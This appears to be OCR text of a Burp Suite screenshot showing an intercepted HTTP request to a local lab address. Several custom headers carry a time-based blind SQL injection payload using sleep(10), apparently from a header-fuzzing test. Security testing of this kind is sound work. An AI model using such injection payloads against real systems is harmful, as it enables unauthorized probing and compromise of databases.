 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Logger++ Settings
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.11:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 192.168.1.11
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Auth: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
8 Bearer: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
9 Author: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
10 Target-bb: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
11 UseReFuzz: Testing for SQLI in User-Agent and Referer Header
12
? Search... 0 matches
Inspector
Selection 205 (0xcd)
Selected text
X-Auth: "XOR(if(now()=sys
date(),sleep(10),0))XOR"
\r \n
Bearer: "XOR(if(now()=sys
date(),sleep(10),0))XOR"
\r \n
Author: "XOR(if(now()=sys
date(),sleep(10),0))XOR"
See more
Decoded from: Select